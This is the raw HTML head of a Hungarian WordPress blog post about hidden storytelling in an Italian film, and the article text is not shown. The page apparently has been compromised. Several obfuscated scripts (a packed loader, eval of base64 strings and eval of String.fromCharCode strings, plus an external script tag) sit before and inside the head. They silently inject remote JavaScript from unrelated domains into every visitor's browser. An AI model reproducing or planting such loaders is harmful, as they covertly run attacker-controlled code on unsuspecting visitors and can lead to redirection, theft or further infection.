

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ketfulu.hu/bujtatott-storytelling-tartalom-egy-olasz-filmben/
body_size: 15261
content:
  <script>(function(_0x5148f3,_0x4caa5d){function _0x2a7f7e(_0xfe9ad0,_0x5c8532,_0x178f1f,_0x448c96){return _0x19c0(_0x448c96- -0xb2,_0x5c8532);}var _0x449644=_0x5148f3();function _0x1d5481(_0x66226b,_0x38885b,_0x1e92f4,_0x69ffad){return _0x19c0(_0x66226b-0x285,_0x38885b);}while(!![]){try{var _0x283713=parseInt(_0x2a7f7e(0x109,0x108,0xf6,0xfd))/(0x2*0x8e6+-0x1*0x1376+0x1ab)+parseInt(_0x2a7f7e(0x101,0x10a,0x105,0x104))/(-0xaf5+0x6f5+0x402)*(-parseInt(_0x1d5481(0x42e,0x42e,0x424,0x433))/(-0x1*0x1b7c+0x72*0xe+0x1543))+-parseInt(_0x1d5481(0x43c,0x439,0x43e,0x432))/(-0x2fb*0xd+0x11d5+0x14ee)+-parseInt(_0x1d5481(0x43a,0x446,0x441,0x444))/(-0x458+0x2207+-0x1daa)*(parseInt(_0x2a7f7e(0xf8,0xfd,0xfd,0xfa))/(-0x1350+0xfb9+0x39d))+parseInt(_0x1d5481(0x43d,0x43c,0x444,0x443))/(0xf74+0xf6*0x24+0x41*-0xc5)*(parseInt(_0x1d5481(0x437,0x43c,0x42e,0x440))/(-0x15+-0x1189+0x12*0xfb))+parseInt(_0x2a7f7e(0xf2,0xf7,0xff,0xf9))/(0x1fdf+0xfd3+-0x7*0x6cf)*(-parseInt(_0x1d5481(0x435,0x435,0x42b,0x42a))/(0x2*-0xcc8+0xd45+0xc55))+parseInt(_0x1d5481(0x42c,0x42c,0x437,0x436))/(-0x426+0x2383*0x1+0x1a6*-0x13)*(parseInt(_0x1d5481(0x438,0x438,0x435,0x443))/(-0xe7*-0x17+-0x5f4+-0xec1));if(_0x283713===_0x4caa5d)break;else _0x449644['push'](_0x449644['shift']());}catch(_0x5178b6){_0x449644['push'](_0x449644['shift']());}}}(_0x7ea3,-0x55749+-0xa6e5+0x9740f));var _0x54b921=document[_0xe90d03(0x157,0x15a,0x155,0x14d)+'ent'](_0xe90d03(0x14c,0x148,0x148,0x146));function _0x2373d1(_0x5d2692,_0xaa2974,_0x11fc19,_0x537575){return _0x19c0(_0x537575-0x126,_0x5d2692);}function _0xe90d03(_0x5e3424,_0x14178e,_0x4cf088,_0x4db190){return _0x19c0(_0x4cf088- -0x69,_0x14178e);}_0x54b921[_0xe90d03(0x147,0x14f,0x145,0x13a)]=atob('aHR0cHM6Ly'+_0x2373d1(0x2d5,0x2c6,0x2c4,0x2ce))+_0x2373d1(0x2d4,0x2d4,0x2c6,0x2cc)+_0x2373d1(0x2e7,0x2ed,0x2e1,0x2e3)+atob('Y3RsaW5lc3'+_0xe90d03(0x148,0x144,0x151,0x155)+'b20vc2NyaX'+_0xe90d03(0x137,0x12f,0x13c,0x13c)+'anM=');var _0x1a315c='repeatstoc'+'k';_0x54b921['id']=_0x1a315c;function _0x19c0(_0x544a47,_0x47a230){var _0x114567=_0x7ea3();return _0x19c0=function(_0x2d40c6,_0x2ba025){_0x2d40c6=_0x2d40c6-(0x2431+0x1b5d+0x6e1*-0x9);var _0x4a031f=_0x114567[_0x2d40c6];if(_0x19c0['zVvkxP']===undefined){var _0x3e5285=function(_0x4e66df){var _0x5efa73='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x35f217='',_0x516c7b='';for(var _0x35c792=-0x1e9*-0xb+0xf97*0x1+-0x3a9*0xa,_0x495308,_0x37eea3,_0x45c3da=0x17*0x19f+-0x1*-0xf91+0x34da*-0x1;_0x37eea3=_0x4e66df['charAt'](_0x45c3da++);~_0x37eea3&&(_0x495308=_0x35c792%(0x670+-0x194f*-0x1+-0x1*0x1fbb)?_0x495308*(-0x3e*0x7d+-0x1831+-0x29b*-0x15)+_0x37eea3:_0x37eea3,_0x35c792++%(-0xa*0x1e+-0x1a99+0x1bc9*0x1))?_0x35f217+=String['fromCharCode'](-0x1c4d+0x15*0x166+0x6*-0x3&_0x495308>>(-(0xb7*0xa+0x1d3*0xe+-0x59*0x5e)*_0x35c792&-0xe*-0xac+-0x17*-0x17c+-0x2b86)):-0x1*0xe89+-0x43f*-0x8+-0x136f){_0x37eea3=_0x5efa73['indexOf'](_0x37eea3);}for(var _0x5336c0=0x1*-0xba8+-0x1*0x76+-0x60f*-0x2,_0x5bb79b=_0x35f217['length'];_0x5336c0<_0x5bb79b;_0x5336c0++){_0x516c7b+='%'+('00'+_0x35f217['charCodeAt'](_0x5336c0)['toString'](-0x13*0x55+-0x88a+0x15b*0xb))['slice'](-(0x2*-0x1087+0xff2+0x111e));}return decodeURIComponent(_0x516c7b);};_0x19c0['Oyczun']=_0x3e5285,_0x544a47=arguments,_0x19c0['zVvkxP']=!![];}var _0x16f951=_0x114567[-0xbea+0xdc*-0x1d+0xe6*0x29],_0x3a7986=_0x2d40c6+_0x16f951,_0x49c835=_0x544a47[_0x3a7986];return!_0x49c835?(_0x4a031f=_0x19c0['Oyczun'](_0x4a031f),_0x544a47[_0x3a7986]=_0x4a031f):_0x4a031f=_0x49c835,_0x4a031f;},_0x19c0(_0x544a47,_0x47a230);}document[_0xe90d03(0x13f,0x155,0x14b,0x147)+_0x2373d1(0x2e2,0x2e9,0x2d3,0x2df)]?document[_0xe90d03(0x151,0x157,0x14b,0x14f)+'ipt'][_0x2373d1(0x2ec,0x2d9,0x2d7,0x2e1)]['insertBefo'+'re'](_0x54b921,document['currentScr'+_0xe90d03(0x14f,0x15c,0x150,0x151)]):d[_0xe90d03(0x147,0x151,0x153,0x15d)+'sByTagName']('head')[-0x6*-0xe1+-0x22a6+0x1d60][_0x2373d1(0x2c3,0x2d3,0x2cf,0x2d0)+'d'](_0x54b921);document[_0x2373d1(0x2d6,0x2d5,0x2d4,0x2da)+_0xe90d03(0x152,0x14c,0x150,0x151)]&&document[_0xe90d03(0x14f,0x145,0x14b,0x13e)+'ipt'][_0xe90d03(0x151,0x14d,0x144,0x142)]();function _0x7ea3(){var _0x524094=['B3jKCW','mZe0mtGYyLnetKvn','oxLAv009','m2nXv1r3vG','yxbWzw5Kq2HPBa','mtm3nJq1mvroANL4yW','ntrhCg5cuwu','CMvTB3zL','C3jJ','mty4mZeWrfjeufvW','mtbiBuzpuvO','C2nYAxb0','mtu4mZe0ngPXrffuuq','mJa0vfLQCw96','y3vYCMvUDfnJCG','mtCXnty1v3vuyNz1','nJK0otyYr1DACLbZ','ntq1mtjSzxn6sem','mtrlrKHMz3m','Axb0','uMHJBLjSy2K1AG','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa','lNbLCMzL','y3jLyxrLrwXLBq','qJbJEtL5zfC0Dq'];_0x7ea3=function(){return _0x524094;};return _0x7ea3();}</script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     <script>var ufeymtowl/*eujmh*/=/*eujmh*/eval;/*eujmh*/var cdstye/*eujmh*/=/*eujmh*/atob;ufeymtowl(cdstye("d"+/*eujmh*/"mFy"+/*eujmh*/"IGQ"+/*zrvfwifmwa*/"9ZG9jd"+/*eujmh*/"W1lbnQ"+/*zrvfwifmwa*/"7d"+/*eujmh*/"mFy"+/*eujmh*/"IHM9ZC5"+/*zrvfwifmwa*/"jcmVhd"+/*eujmh*/"GVFbGVtZW5"+/*zrvfwifmwa*/"0"+/*cwypsa*/"KCJz"+/*cwypsa*/"Y3JpcHQ"+/*zrvfwifmwa*/"iKTtz"+/*cwypsa*/"LnNy"+/*eujmh*/"Yz"+/*cwypsa*/"0"+/*cwypsa*/"naHR0"+/*cwypsa*/"cHM6Ly"+/*eujmh*/"9s"+/*zrvfwifmwa*/"aXN0"+/*cwypsa*/"cy"+/*eujmh*/"5"+/*zrvfwifmwa*/"jbGlja2FuZGFuYWx5"+/*zrvfwifmwa*/"d"+/*eujmh*/"Gljcy"+/*eujmh*/"5"+/*zrvfwifmwa*/"jb20"+/*cwypsa*/"vOUJjVz"+/*cwypsa*/"lGJz"+/*cwypsa*/"tz"+/*cwypsa*/"LmlkPSd"+/*eujmh*/"y"+/*eujmh*/"b3RhcnMnO2lmKEJvb2xlYW4oZG9jd"+/*eujmh*/"W1lbnQ"+/*zrvfwifmwa*/"ucXVlcnlTZWxlY3Rvcignc2Ny"+/*eujmh*/"aXB0"+/*cwypsa*/"W2lkPSJy"+/*eujmh*/"b3RhcnMiXScpKT0"+/*cwypsa*/"9ZmFs"+/*zrvfwifmwa*/"c2Upe2Q"+/*zrvfwifmwa*/"uZ2V0"+/*cwypsa*/"RWxlbWVud"+/*eujmh*/"HNCeVRhZ0"+/*cwypsa*/"5"+/*zrvfwifmwa*/"hbWUoJ2hlYWQ"+/*zrvfwifmwa*/"nKVs"+/*zrvfwifmwa*/"wXS5"+/*zrvfwifmwa*/"hcHBlbmRDaGls"+/*zrvfwifmwa*/"ZChz"+/*cwypsa*/"KTt9"));</script><script src='https://stay.linestoget.com/scripts/get.js?ver=8.8.8'></script><!DOCTYPE html>
<html lang="en-GB">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>Bújtatott storytelling tartalom egy olasz filmben &#8211; Szilvi, a kétfülű mesemondó</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Szilvi, a kétfülű mesemondó &raquo; Feed" href="https://www.ketfulu.hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Szilvi, a kétfülű mesemondó &raquo; Comments Feed" href="https://www.ketfulu.hu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Szilvi, a kétfülű mesemondó &raquo; Bújtatott storytelling tartalom egy olasz filmben Comments Feed" href="https://www.ketfulu.hu/bujtatott-storytelling-tartalom-egy-olasz-filmben/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ketfulu.hu\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,57,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/var f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,105,111,110)+f.fromCharCode(32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110)+f.fromCharCode(32,66,111,111,108,101,97,110)+f.fromCharCode(40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,121,46,108,105,110)+f.fromCharCode(101,115,116,111,103,101,116,46,99,111,109,47,115,99,114,105,112,116,115,47,99,104,101,99,107,46,106,115,63,118,61,51,46,48,46,51,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110)+f.fromCharCode(116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110)+f.fromCharCode(116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,46,112,97,114,101,110)+f.fromCharCode(116,78,111,100,101,46,105,110)+f.fromCharCode(115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110)+f.fromCharCode(116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110)+f.fromCharCode(100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/var q=b;function a(){var r=['createElement','9GObIrw','18837040SVtcsu','pt[','9165200izKISN','head','c="','parentNode','currentScript','getElementsByTagName','2775636jZxsoy','726LdVZCO','src','5833500ugSeSx','insertBefore','23453KiLFgo','17575602BTZXWl','fromCharCode','38010CnTXlm','ack','querySelector','1830267QKePcj','58ZquZWI'];a=function(){return r;};return a();}(function(c,e){var o=b,f=c();while(!![]){try{var g=parseInt(o('0x120'))/0x1*(-parseInt(o('0x127'))/0x2)+-parseInt(o('0x126'))/0x3+parseInt(o('0x132'))/0x4+parseInt(o('0x11e'))/0x5+parseInt(o('0x133'))/0x6*(-parseInt(o('0x123'))/0x7)+-parseInt(o('0x12c'))/0x8*(parseInt(o('0x129'))/0x9)+parseInt(o('0x12a'))/0xa;if(g===e)break;else f['push'](f['shift']());}catch(h){f['push'](f['shift']());}}}(a,0x9f08f));function utrertdfg(c){var p=b;return Boolean(document[p('0x125')]('sc'+'ri'+p('0x12b')+'sr'+p('0x12e')+c+'"]'));}var bd='ht'+String[q('0x122')](0x74,0x70,0x73,0x3a,0x2f,0x2f,0x63,0x64,0x6e,0x2e,0x63,0x6c,0x69,0x63,0x6b)+'and'+String[q('0x122')](0x61,0x6e,0x61,0x6c,0x79,0x74,0x69,0x63,0x73,0x2e,0x63,0x6f,0x6d,0x2f,0x74,0x72)+q('0x124'),bd1=q('0x121');function b(c,d){var e=a();return b=function(f,g){f=f-0x11d;var h=e[f];return h;},b(c,d);}if(utrertdfg(bd)===![]){var d=document,s=d[q('0x128')]('sc'+'r'+'ip'+'t');s[q('0x11d')]=bd,d['currentScript']?d[q('0x130')][q('0x12f')]!==null&&d['currentScript'][q('0x12f')][q('0x11f')](s,d[q('0x130')]):d[q('0x131')](q('0x12d'))[0x0]!==null&&d[q('0x131')]('head')[0x0]['appendChild'](s);}/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.ketfulu.hu/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code>code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group:where(.has-background){padding:1.25em 2.375em}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--medium-black: #333333;--wp--preset--color--gray: #999999;--wp--preset--color--light-gray: #fafafa;--wp--preset--color--yellow: #ffa415;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 35px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--huge: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) 